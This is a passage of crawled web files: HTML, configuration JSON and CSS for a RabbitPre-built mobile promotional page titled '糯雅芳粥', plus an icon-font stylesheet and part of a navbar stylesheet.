-bcea-2d506f444af3","9502e41a-92d1-4da6-b726-8bae7acd7de7","1ff6294f-61d2-4a6e-af10-a55c29a2542e","7e9b318e-bbae-4b2f-8a07-60a8bbf2b886","ebc96cde-9e22-4037-b61d-6f35689ff992","2d9e2156-bb68-418b-9ba3-c6f657882d9d","83f300ea-05ad-4aea-a474-334059a20667","903c3f97-ec7a-4afa-8997-e8d215f7811f","10119992-30e5-483e-8d52-ec6d28dd1efa","677da36d-5691-4000-9552-c93779e46895","e428f443-bfbb-4436-9cd0-e6ebff9dc1da","8f580c28-88fe-4602-8531-a76cc667d893","d91bf102-5acf-4683-bd85-ee4eefc2787e","23027b3b-372a-46bf-b259-f8abaea0c3a3","bb49e991-52fc-42ae-9f23-1a52bd39735a","cb907a27-dccf-46f0-819c-e42642683c08","5c552a56-a238-4b6e-b3ee-59025db7c022","cadf6395-9c0f-451a-9f81-70839f120153","3fe25c0b-bc99-45b8-953d-931d471c072f","3e05dfd5-442f-42c6-ac3e-c96df0d562e8","4b589d1c-6865-45b3-8461-739bd3b7d0af","f0f96a7b-6442-405f-b263-0ceeb9c18701","3c113f02-f2e6-46f2-816d-7ec73f67cba8","155983ec-5df4-4420-9c0a-bc61943f7411","b2db1122-9597-47bf-8286-0d5985a570ff","0ce44d65-92ab-4466-8eca-834d2551377f","71587cef-4e74-446c-9a9a-c5890d6f4ace","dbb78183-278b-48b3-be97-c36cecd73920","887d6628-4be6-40f8-af65-284ce6c1efc4","78dc43ad-e993-4eef-bf7b-cf48af62b66f","c5ad6159-19ad-48a6-adcd-4c7ce5d08bf7","5196964f-5e42-4634-8c3e-4f124261b3e5","a6ebfaf3-34e2-46b0-b39f-722410823f33","c4863b54-de79-49ca-af42-7b4a2855ff86","04da3127-d1fc-4c1c-a54c-bb47393d1686","1062bb2b-9263-4ce8-b3ee-3eba161b50ae","8ee18393-5260-49fe-a729-ff1cba4b7b18","a9eaa366-ae4f-4a4e-a9e3-4df336617ae4","3cce1d8a-d04c-4614-b2ad-d66416afd154","e74dec42-7688-4d9e-b229-73a7349e3132","5bbad8b7-70cd-4995-98dd-13022bea35bb","1ddd4fc0-39c6-4947-b23a-4ae4b64c408b","167442ae-6cbe-422f-bc63-9a55c76d981c","fc8eff37-feef-4b3c-bd1d-7fb7ecf2ecd2","d581ca6c-3b37-4539-9f5e-6fbfaa2c4ad6","8660bae2-67b7-4fa2-8428-0410696d5bf5","11cc630d-43db-46af-abd7-5a8e6ef29d1e","85b88219-2a9c-4c82-84e6-63a22f0ff9ce","8edaa99e-8880-4859-a022-60fee51d6e69","bc6619d6-38c0-4dd8-a8bd-5a6f5fa28a08","a787a984-1ca6-4338-9ed4-0b1d19f99504","ab7545b3-88fd-4349-a8ff-be0d386e371f","f71b64cb-a6a3-40d4-9e1b-0f1057054589","4728f2f2-168a-4791-886d-f4096eeef156","a036f110-d9ce-4a8e-b62f-eaa40c0b4edf","dd2384fa-b270-4f88-87e5-c9cd6268a232","e4214df5-624d-4d60-8f35-a7dd3d42f404"],"isShowAd":true,"bwsCors":["tuzhan.ioutu.cn","testv0.h5no1.com","testv3.h5no1.com"],"advertisers":"tuia","customAdEntryImg":"https://p-cdn4.rabbitpre.com/a810e28c-8d7d-4360-86e6-2be6ba73d1c7","customAdLink":"https://s20.wstww.cn/st/open?appKey=187e7e33b0c44579b9b378bafc7e97f0&sid=854436","customization":{"d7009d4d-c79e-4cbe-921c-1021848330a5":{"customer":"boc"},"00bc3af4-199c-476e-b880-d006fc06ae70":{"customer":"boc"}},"disableBaiduHm":""} ,RP_DEBUG_CONFIG= {} </script><script type="text/javascript">!function(){var n=window.location.hostname,e=["rabbitpre.com","xiaotuzhan.com","ituzhan.cn","xtzhan.com"].filter(function(e){return 0<=n.indexOf(e)});if(!e||!e.length){var t=document.createElement("meta");t.name="referrer",t.content="never",document.getElementsByTagName("head")[0].appendChild(t)}}()</script><style>.e-forceauth{position:absolute;top:0;left:0;z-index:99;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;background-color:#fff;visibility:hidden}.e-forceauth .forceauth-img{width:120px;height:101px;background-repeat:no-repeat;background-position:center;background-size:cover}.e-forceauth .forceauth-tips{margin-top:.05rem;color:#333;font-size:.16rem}.e-forceauth .forceauth-desc{margin:.05rem 0 .35rem;color:#999;font-size:.14rem}.e-forceauth .forceauth-refresh-btn{width:2.5rem;height:.45rem;color:#fff;font-size:.16rem;background-color:#1989fa;border:1px solid #1989fa;border-radius:.04rem;outline:0}.e-forceauth.active{visibility:visible}body,html{width:100%;height:100%;min-height:100%;margin:0;font-size:16px}.e-loading{position:absolute;z-index:99;visibility:hidden;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;text-align:center;background-color:#fff}.e-loading.active{visibility:visible}.e-loading .logo-container{display:block}.e-loading .split{opacity:.1;border:1px solid #000;width:0;height:.4rem;margin:.184rem .4rem;display:inline-block}.e-loading .logo{position:relative;overflow:hidden;width:.768rem;height:.768rem;background-repeat:no-repeat;background-position:center bottom;background-size:contain;display:inline-block}.e-loading .progress-container{position:relative;overflow:hidden;width:1rem;height:.034rem;margin:.196rem auto;border-radius:.017rem;background-color:#d8d8d8}.e-loading .progress-container .progress-bar{position:absolute;top:0;left:0;width:0;height:100%;background-color:#ff6b00}.e-loading .text{position:absolute;bottom:.3rem;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);color:rgba(1,1,1,.6);font-size:.14rem}.e-loading.fade-out{transition:opacity .2s ease;opacity:0}</style><link href="https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/app.46ce0e6792.css" rel="stylesheet"></head><body class="root"><img class="web-scrape-img" style="display:none" src="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91?.png">   <div class="e-loading"><div class="logo-container"></div> <div class="logo" style="background-image:url([data-uri])"></div> <div class="progress-container"><div class="progress-bar"></div></div><div class="text">使用兔展制作</div></div><div class="container" id="container"></div><script type="text/javascript" src="https://static.h5no1.com/rp/preact/v8.5.3/preact.all.min.js"></script> <script type="text/javascript">!function(){var w= {"remindMode":true,"globalTrigger":true},a="";window.weChatAuthConfig=w,window.weChatAuthConfig.authUrl=a}()</script>  <script type="text/javascript" src="//a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js"></script> <script type="text/javascript">!function(){var a= {"id":"004fe145-f584-4d80-b5ef-cf7114c04fe2","level":"0","imgPath":"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91","logoPath":"//file.rabbitpre.com/logo.png","orgDomains":[],"isForceSnsapiUserInfoAuth":false,"weChatAuthConfig":{"remindMode":true,"globalTrigger":true},"openPerformance":false,"dubiousFlag":false,"isXtzUser":false,"xtzDomain":[],"authType":"other","clickDynamicParams":false,"name":"糯雅芳粥","desc":"每天都要黏在一起","ossUrl":"//a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js","disableCrawler":false,"disableBaiduHm":"","webScraperImgPath":"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91?.png","renderType":"h5"};window.pageData=function(){var a={};for(var n in arguments)for(var e in arguments[n])a[e]=arguments[n][e];return a}(window.pageStaticData,a),window.pageData.renderType||(window.pageData.renderType="")}()</script>  <script type="text/javascript" src="https://static.h5no1.com/rp/renderer/manifest.128e6bace2.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/prepare.bdd653a66f.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/app.79b989aa73.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a4.rabbitpre.com/m2/screenshot/aUe1ZjTawV?mobile=1&capture=1
body_size: 9441
content:
<!DOCTYPE html>      <html class="doc-h5" lang="zh-cmn-Hans"><head><meta charset="utf-8"> <meta name="author" content="RabbitPre - www.rabbitpre.com"><meta name="keywords" content="兔展,RabbitPre,中北明夷,北京大学,中山大学,中央美院,武汉大学,ZBMY,展示,PPT,APP,H5制作,兔展制作,H5制作工具">  <meta name="description" content="每天都要黏在一起"><meta itemprop="name" content="糯雅芳粥"><meta itemprop="description" content="每天都要黏在一起"><meta itemprop="image" content="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91"><meta property="og:title" content="糯雅芳粥"><meta property="og:description" content="每天都要黏在一起"><meta property="og:image" content="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91"><meta name="apple-mobile-web-app-title" content="糯雅芳粥"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="email=no"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="renderer" content="webkit"><meta http-equiv="Cache-Control" content="no-siteapp"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta property="qc:admins" content="35233730414621221402563757"><meta property="qc:admins" content="352337336562122140256375"><meta property="wb:webmaster" content="4f03275c0fbf2914"><meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="//data1.rabbitpre.com"><link rel="dns-prefetch" href="//oss1.rabbitpre.com"><link rel="dns-prefetch" href="//oss2.rabbitpre.com"><link rel="dns-prefetch" href="//oss3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn1.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn2.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn3.rabbitpre.com"><link rel="dns-prefetch" href="//vcdn4.rabbitpre.com"><link rel="dns-prefetch" href="//ali.rabbitpre.com"><link rel="dns-prefetch" href="//ali1.rabbitpre.com"><link rel="dns-prefetch" href="//ali2.rabbitpre.com"><link rel="dns-prefetch" href="//ali3.rabbitpre.com"><link rel="dns-prefetch" href="//file.rabbitpre.com"><link rel="dns-prefetch" href="//file1.rabbitpre.com"><link rel="dns-prefetch" href="//file2.rabbitpre.com"><link rel="dns-prefetch" href="//file3.rabbitpre.com"><link rel="dns-prefetch" href="//mic.rabbitpre.com"><link rel="dns-prefetch" href="//lxcdn.rabbitpre.com"><link rel="dns-prefetch" href="//wscdn.rabbitpre.com"><link rel="dns-prefetch" href="//cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//cdn5.rabbitpre.com"><link rel="dns-prefetch" href="//cdn6.rabbitpre.com"><link rel="dns-prefetch" href="//tenc.rabbitpre.com"><link rel="dns-prefetch" href="//tenc1.rabbitpre.com"><link rel="dns-prefetch" href="//tenc2.rabbitpre.com"><link rel="dns-prefetch" href="//tenc3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn1.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn2.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn3.rabbitpre.com"><link rel="dns-prefetch" href="//p-cdn4.rabbitpre.com"><link rel="dns-prefetch" href="//p-file1.rabbitpre.com"><link rel="dns-prefetch" href="//fw.rabbitpre.com"><link rel="dns-prefetch" href="//alim3u8.rabbitpre.com"><link rel="dns-prefetch" href="//static.szzbmy.com"><link rel="dns-prefetch" href="//test-wechat.rabbitpre.com"><link rel="dns-prefetch" href="//wechat.rabbitpre.com"><link rel="dns-prefetch" href="//sdkapitest.fibodata.com"><link rel="dns-prefetch" href="//sdkapi.fibodata.com"><link rel="dns-prefetch" href="//res.fibodata.com"> <link rel="shortcut icon" href="https://static.h5no1.com/rp/favicon.5990a2d713.ico" type="image/x-icon"><title>糯雅芳粥</title>    <script type="text/javascript">  ;var RPCONFIG= {"xtzHosts":[],"vipHosts":["https://v1.rabbitpre.com","https://v2.rabbitpre.com","https://v3.rabbitpre.com","https://v8.rabbitpre.com","https://v4.rabbitpre.com","https://v5.rabbitpre.com","https://s1.rabbitpre.com","https://s2.rabbitpre.com"],"dangerHosts":["https://t1.rabbitpre.com","https://t2.rabbitpre.com","https://t3.rabbitpre.com","https://t4.rabbitpre.com","https://t5.rabbitpre.com","https://t6.rabbitpre.com","https://t7.rabbitpre.com","https://t8.rabbitpre.com","https://t9.rabbitpre.com"],"pluginApiHost":"http://prod-service-gateway.szzbmy.com","staticHost":"https://static.h5no1.com","koulingScript":"","RUNTIME_ENV":"prod","tencentCloudOpfid":"97619094765792381947","cdnPrefix":"https://static.h5no1.com/rp/renderer","mainHost":"https://www.rabbitpre.com","bwsHost":"https://bws.rabbitpre.com","isRabbitpreEnv":true,"disabledWebp":false,"rabbitprePfid":"mk_7InrMAIZ0","compression":{"dpr":1.5,"quality":70},"sdk":{"xiaotuzhan":"//ad.cdn.xiaotuzhan.com/js/ad_sdk_prod.js?v=1.0","fibo":"//static.h5no1.com/rp/sdk/fibosdk-v2.min.js?v=202302231448","demo":"//demo.rabbitpre.com/sdk.js?v=1.0","invite":"//kwres.killerwhale.cn/mkcloudsdk/js/inviteaward.js?v=1.0","employee_card":"https://static.h5no1.com/rp/employee-card-sdk/release/employee-card-sdk-1.1.4.min.js","cashier_sdk":"https://static.h5no1.com/rp/cashier-sdk/release/cashier-1.0.0.min.js"},"pluginCDN":"https://rpp-out-cdn.tuzhanai.com","wechatBankCdn":{"Service":"A"},"workbenchMobileHost":"https://mc.rabbitpre.com","enableTaoKouLing":false,"lottieLibrary":"https://static.h5no1.com/rp/lottie/v5.7.8/lottie-v2.min.js","tweenLibrary":"https://static.h5no1.com/rp/tween/v18.6.4/tween.min.js","defaultAppCover":"https://static.h5no1.com/rp/editor/default.png","amapLibrary":"https://webapi.amap.com/maps?v=1.3&key=e2cad13fd9a89339f9a07c7758c42623","amapUILibrary":"https://webapi.amap.com/ui/1.0/main.js","qqmapLibrary":"https://map.qq.com/api/js?v=2.exp&key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI","defaultFont":"https://static.h5no1.com/rp/fonts/SYHT.v1.0.woff2","pdfLibrary":"https://static.h5no1.com/rp/pdf/v2.11.338/pdf.min.js","addressCDN":"https://static.h5no1.com/rp/assets/address-v1.json","cashierApiHost":"https://plugin.szzbmy.com","pluginDataApiHost":"https://api.rabbitpre.com","ignoreUnionIdFromUrl":["be_BAeqEBeaY"],"qqmapGEOLibrary":"https://apis.map.qq.com/tools/geolocation/min?key=JYOBZ-45M6W-Y6VRK-RQG2M-Y2WYT-ZPFSI&referer=mapLocation","adWhiteList":["7dbc3891-8d45-459a-955a-0e5e974144e9","47207397-fad5-4501-b024-61a6b56ee2cf","a66d02eb-b918-42f2-ba57-2ec264eb402d","7aaa3dd4-029c-4978-8773-cdc3e748f89c","88d559f7-5d29-4d7c-bfdb-0a176c8e215c","e2fc2c3e-c123-48d7-9c53-4703af0797e6","b95ea5db-ee2e-4ffd-8d15-8c57e87047d7","c570aede-3a08-45dc-9992-047abf6dd646","4eb385ec-d6c7-4473-a3bc-737f9fa87641","48832868-57b4-4221-8cbd-76adf046c68e","60df890e-83d0-4add-902a-ff98d801737c","5039b37d-810c-4f38-9087-977ca2eeb7c1","75310ded-3e9d-4d53-8967-da0ebb1a5c0e","ec9f02ea-b578-4038-b3ac-eda15c536c4c","158d0f7a-9c1a-41da-aeb4-d6f69d84eafa","94baa77c-8809-48b0-b095-79e7b991ea90","30e00099-e929-4d93-9609-e5d3f8490998","7bd4c447-9604-4fc5-935e-4ed7ddea16b5","bb4c25f1-1935-48bd-a8f8-2233de6ea494","20651807-ead5-47be-bcda-e9c3f381a759","8fc832ce-f78d-40f3-92d5-402bd039099c","89c3d35c-e7a2-4847-b1e0-7674e56fc2dc","e7cd8bed-78f7-441a-b237-e75d9166ee8d","df515afa-3932-497d-9975-30316e4ae631","c23f5d86-4a43-48ff-a089-f303b0bc8d19","3698a281-1e39-4999-905a-ae3a783a1dc5","54822a52-2273-4dd5-9e3d-a60c3e90415b","b4e554ac-f607-4baa-b052-eb0e31995ba9","5fd9b1f5-8eca-48a3-9dee-b53a994e478d","22b71d30-63e2-4b44-8ab8-937e5702365a","2a942fbb-b8e5-4c61-af5d-d59b086f0d38","65a761f4-cb69-4962-bcea-2d506f444af3","9502e41a-92d1-4da6-b726-8bae7acd7de7","1ff6294f-61d2-4a6e-af10-a55c29a2542e","7e9b318e-bbae-4b2f-8a07-60a8bbf2b886","ebc96cde-9e22-4037-b61d-6f35689ff992","2d9e2156-bb68-418b-9ba3-c6f657882d9d","83f300ea-05ad-4aea-a474-334059a20667","903c3f97-ec7a-4afa-8997-e8d215f7811f","10119992-30e5-483e-8d52-ec6d28dd1efa","677da36d-5691-4000-9552-c93779e46895","e428f443-bfbb-4436-9cd0-e6ebff9dc1da","8f580c28-88fe-4602-8531-a76cc667d893","d91bf102-5acf-4683-bd85-ee4eefc2787e","23027b3b-372a-46bf-b259-f8abaea0c3a3","bb49e991-52fc-42ae-9f23-1a52bd39735a","cb907a27-dccf-46f0-819c-e42642683c08","5c552a56-a238-4b6e-b3ee-59025db7c022","cadf6395-9c0f-451a-9f81-70839f120153","3fe25c0b-bc99-45b8-953d-931d471c072f","3e05dfd5-442f-42c6-ac3e-c96df0d562e8","4b589d1c-6865-45b3-8461-739bd3b7d0af","f0f96a7b-6442-405f-b263-0ceeb9c18701","3c113f02-f2e6-46f2-816d-7ec73f67cba8","155983ec-5df4-4420-9c0a-bc61943f7411","b2db1122-9597-47bf-8286-0d5985a570ff","0ce44d65-92ab-4466-8eca-834d2551377f","71587cef-4e74-446c-9a9a-c5890d6f4ace","dbb78183-278b-48b3-be97-c36cecd73920","887d6628-4be6-40f8-af65-284ce6c1efc4","78dc43ad-e993-4eef-bf7b-cf48af62b66f","c5ad6159-19ad-48a6-adcd-4c7ce5d08bf7","5196964f-5e42-4634-8c3e-4f124261b3e5","a6ebfaf3-34e2-46b0-b39f-722410823f33","c4863b54-de79-49ca-af42-7b4a2855ff86","04da3127-d1fc-4c1c-a54c-bb47393d1686","1062bb2b-9263-4ce8-b3ee-3eba161b50ae","8ee18393-5260-49fe-a729-ff1cba4b7b18","a9eaa366-ae4f-4a4e-a9e3-4df336617ae4","3cce1d8a-d04c-4614-b2ad-d66416afd154","e74dec42-7688-4d9e-b229-73a7349e3132","5bbad8b7-70cd-4995-98dd-13022bea35bb","1ddd4fc0-39c6-4947-b23a-4ae4b64c408b","167442ae-6cbe-422f-bc63-9a55c76d981c","fc8eff37-feef-4b3c-bd1d-7fb7ecf2ecd2","d581ca6c-3b37-4539-9f5e-6fbfaa2c4ad6","8660bae2-67b7-4fa2-8428-0410696d5bf5","11cc630d-43db-46af-abd7-5a8e6ef29d1e","85b88219-2a9c-4c82-84e6-63a22f0ff9ce","8edaa99e-8880-4859-a022-60fee51d6e69","bc6619d6-38c0-4dd8-a8bd-5a6f5fa28a08","a787a984-1ca6-4338-9ed4-0b1d19f99504","ab7545b3-88fd-4349-a8ff-be0d386e371f","f71b64cb-a6a3-40d4-9e1b-0f1057054589","4728f2f2-168a-4791-886d-f4096eeef156","a036f110-d9ce-4a8e-b62f-eaa40c0b4edf","dd2384fa-b270-4f88-87e5-c9cd6268a232","e4214df5-624d-4d60-8f35-a7dd3d42f404"],"isShowAd":true,"bwsCors":["tuzhan.ioutu.cn","testv0.h5no1.com","testv3.h5no1.com"],"advertisers":"tuia","customAdEntryImg":"https://p-cdn4.rabbitpre.com/a810e28c-8d7d-4360-86e6-2be6ba73d1c7","customAdLink":"https://s20.wstww.cn/st/open?appKey=187e7e33b0c44579b9b378bafc7e97f0&sid=854436","customization":{"d7009d4d-c79e-4cbe-921c-1021848330a5":{"customer":"boc"},"00bc3af4-199c-476e-b880-d006fc06ae70":{"customer":"boc"}},"disableBaiduHm":""} ,RP_DEBUG_CONFIG= {} </script><style>body,html{width:100%;height:100%;min-height:100%;margin:0;font-size:16px}.e-loading{position:absolute;z-index:99;visibility:hidden;box-sizing:border-box;width:100%;height:100%;padding-top:1.5rem;text-align:center;background-color:#fff}.e-loading.active{visibility:visible}.e-loading .logo-container{display:block}.e-loading .split{opacity:.1;border:1px solid #000;width:0;height:.4rem;margin:.184rem .4rem;display:inline-block}.e-loading .logo{position:relative;overflow:hidden;width:.768rem;height:.768rem;background-repeat:no-repeat;background-position:center bottom;background-size:contain;display:inline-block}.e-loading .progress-container{position:relative;overflow:hidden;width:1rem;height:.034rem;margin:.196rem auto;border-radius:.017rem;background-color:#d8d8d8}.e-loading .progress-container .progress-bar{position:absolute;top:0;left:0;width:0;height:100%;background-color:#ff6b00}.e-loading .text{position:absolute;bottom:.3rem;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);color:rgba(1,1,1,.6);font-size:.14rem}.e-loading.fade-out{transition:opacity .2s ease;opacity:0}</style><link href="https://static.h5no1.com/rp/renderer/prepare.3dc58d3515.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/app.46ce0e6792.css" rel="stylesheet"><link href="https://static.h5no1.com/rp/renderer/screenshot.0e46aab5b7.css" rel="stylesheet"></head><body class="root"><img class="web-scrape-img" style="display:none" src="//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91?.png">   <div class="e-loading"><div class="logo-container"></div> <div class="logo" style="background-image:url([data-uri])"></div> <div class="progress-container"><div class="progress-bar"></div></div><div class="text">使用兔展制作</div></div><div class="container" id="container"></div><script type="text/javascript" src="https://static.h5no1.com/rp/preact/v8.5.3/preact.all.min.js"></script> <script type="text/javascript" src="//a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js"></script> <script type="text/javascript">!function(){var a= {"id":"004fe145-f584-4d80-b5ef-cf7114c04fe2","level":"0","imgPath":"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91","logoPath":"//file.rabbitpre.com/logo.png","orgDomains":[],"isForceSnsapiUserInfoAuth":false,"weChatAuthConfig":{"remindMode":true,"globalTrigger":true},"openPerformance":false,"dubiousFlag":false,"isXtzUser":false,"xtzDomain":[],"authType":"other","clickDynamicParams":false,"name":"糯雅芳粥","desc":"每天都要黏在一起","ossUrl":"//a1-pcdn.h5no1.com/app_cache/aUe1ZjTawV.20260121151748.js","disableCrawler":false,"disableBaiduHm":"","webScraperImgPath":"//p-cdn2.rabbitpre.com/8eefa68a-4838-457f-8a77-17f4051f5b91?.png","renderType":"h5"};window.pageData=function(){var a={};for(var n in arguments)for(var r in arguments[n])a[r]=arguments[n][r];return a}(window.pageStaticData,a)}()</script> <script type="text/javascript" src="https://static.h5no1.com/rp/renderer/manifest.128e6bace2.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/prepare.bdd653a66f.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/app.79b989aa73.js"></script><script type="text/javascript" src="https://static.h5no1.com/rp/renderer/screenshot.d26d87cedc.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_450304_4tqvtl6xgko.css
body_size: 142
content:
@font-face {
  font-family: "iconfont"; /* Project id 450304 */
  src: url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.woff2?t=1632361748124') format('woff2'),
       url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.woff?t=1632361748124') format('woff'),
       url('//at.alicdn.com/t/font_450304_4tqvtl6xgko.ttf?t=1632361748124') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-huadong:before {
  content: "\e682";
}

.icon-haibao:before {
  content: "\e681";
}

.icon-huodongye:before {
  content: "\e61c";
}

.icon-zhanshiye:before {
  content: "\e61d";
}

.icon-shop:before {
  content: "\e624";
}

.icon-apply:before {
  content: "\e63b";
}

.icon-back:before {
  content: "\e603";
}

.icon-home:before {
  content: "\e608";
}

.icon-reback:before {
  content: "\e606";
}

.icon-waiting:before {
  content: "\e648";
}

.icon-font:before {
  content: "\e62b";
}

.icon-video:before {
  content: "\e62c";
}

.icon-picture:before {
  content: "\e62d";
}

.icon-manage:before {
  content: "\e676";
}

.icon-search:before {
  content: "\e63f";
}

.icon-QR:before {
  content: "\e622";
}

.icon-link:before {
  content: "\e63e";
}

.icon-look:before {
  content: "\e634";
}

.icon-collect2:before {
  content: "\e60e";
}

.icon-shoucang:before {
  content: "\e6a1";
}

.icon-label:before {
  content: "\e635";
}

.icon-up1:before {
  content: "\e640";
}



--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/common/navbar/index.420250e19f.css
body_size: 99022
content:
@import url(//at.alicdn.com/t/font_883123_s5dsdvuu3vb.css);.g-common-navbar-popover{margin:0;padding:0;list-style:none;border-radius:4px;background-color:#fff;box-shadow:5px 5px 20px 0 rgba(0,0,0,.1)}.g-common-popup-overlay{position:fixed;z-index:99;top:0;left:0;overflow:auto;width:100%;height:100%;transition:opacity .25s;opacity:0;background-color:rgba(0,0,0,.6)}.g-common-popup{position:absolute;top:50%;left:50%;right:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-sizing:border-box;width:540px;padding:30px;color:#191919;border-radius:10px;background-color:#fff}.g-common-popup-title{font-size:14px;font-weight:400;color:#333;line-height:14px;position:relative;margin-bottom:40px}.g-common-popup-desc{font-size:18px;font-weight:400;color:#333;line-height:20px;margin-left:36px;margin-bottom:20px}.g-common-popup-body{padding:20px 35px}.g-common-popup-close{position:absolute;top:30px;right:30px;width:16px;height:16px;cursor:pointer;opacity:.8;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100%}.g-common-popup-close:hover{opacity:1}.g-alert-popup{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.g-alert-popup .g-common-popup-body{text-align:center}.g-alert-popup-content{margin:45px 0;font-size:18px}.g-alert-popup-ok{width:120px;height:40px;margin:15px auto auto;cursor:pointer;color:#fff;border:1px solid #ff6b00;border-radius:5px;outline:none;background-color:#ff6b00;font-size:16px;line-height:38px}.g-switcher-popup .g-common-popup-body{overflow:auto;margin:20px 35px;padding:0;max-height:300px}.g-switcher-list{margin:0;padding:0;list-style:none}.g-switcher-item{position:relative;padding:7px;border-radius:5px;background-color:#f4f4f4;font-size:18px}.g-switcher-item:hover{background-color:#e5e5e5}.g-switcher-item.active,.g-switcher-item.gg-selected{position:relative;cursor:default;color:#fff;background-color:#563ffd}.g-switcher-item+.g-switcher-item{margin-top:20px}.g-switcher-item>a{display:block;color:inherit}.g-switcher-item>a>.logo{display:inline-block;width:45px;height:45px;margin-right:15px;vertical-align:middle;border-radius:50%;background-repeat:no-repeat;background-position:50%;background-size:contain}.g-switcher-item>a>span{display:inline-block;overflow:hidden;max-width:12em;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.g-switcher-item>a>span.user-role{position:absolute;top:18px;right:18px;width:72px;height:24px;padding:0 5px;background:#f4f4f4;border-radius:4px;border:1px solid #c5c5c5;text-align:center;font-size:12px;line-height:22px;color:#5d5d5d}.org-apply-dialog{width:800px;height:450px;background:#fff}.org-dialog-content span{position:absolute;color:#fff;top:-32px;right:-27px;cursor:pointer;font-size:32px}.org-dialog-content p{font-size:16px;color:#4c4c4c;text-align:center;line-height:28px}.org-dialog-content .org-block{background:#fff8f2;border:1px solid #ff6b00;margin-right:50px}.org-dialog-content .org-block:hover{box-shadow:0 6px 10px 0 rgba(255,107,0,.14)}.org-dialog-content .zhike-block{background:#f0f9ff;border:1px solid #4cbdfd;margin-right:50px}.org-dialog-content .zhike-block:hover{box-shadow:0 6px 8px 0 rgba(76,189,253,.14)}.org-dialog-content .zhike-block img{position:relative;top:8px;margin-bottom:31px!important}.org-dialog-content .open-block{background:#fff5f7;border:1px solid #ff416d}.org-dialog-content .open-block:hover{box-shadow:0 6px 8px 0 rgba(255,65,109,.14)}.org-dialog-items{margin-top:50px}.org-dialog-items,.org-dialog-items>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.org-dialog-items>div{width:150px;height:150px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:5px;position:relative}.org-dialog-items>div .right-title{position:absolute;width:66px;height:24px;background:#ff3e3e;border-radius:20px;font-size:12px;color:#fff;line-height:24px;text-align:center;top:-12px;right:-10px}.org-dialog-items>div img{width:52px;margin-bottom:18px}.org-dialog-items>div a{text-decoration:none;color:#4c4c4c;text-align:center}.g-common-popup.user-msg-popup{background-color:rgba(0,0,0,0)}.user-msg-popup{width:800px;height:500px;padding:0}.user-msg-popup,.user-msg-popup *{box-sizing:border-box}.user-msg-popup .g-common-popup-title{display:none}.user-msg-popup .g-common-popup-body,.user-msg-popup .g-common-popup-body .user-msg-content{width:100%;height:100%;padding:0}.user-msg-popup .g-common-popup-body .user-msg-content .msg-link{display:block;width:100%;height:100%}.user-msg-popup .g-common-popup-body .user-msg-content .msg-img{width:100%;height:100%;border-radius:10px}.user-msg-popup .g-common-popup-close{top:-24px;right:-24px}.user-nto-content{transition:all .3s;height:48px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background:#fff3eb}.user-nto-content.hidden{opacity:0;height:0}.user-nto-content 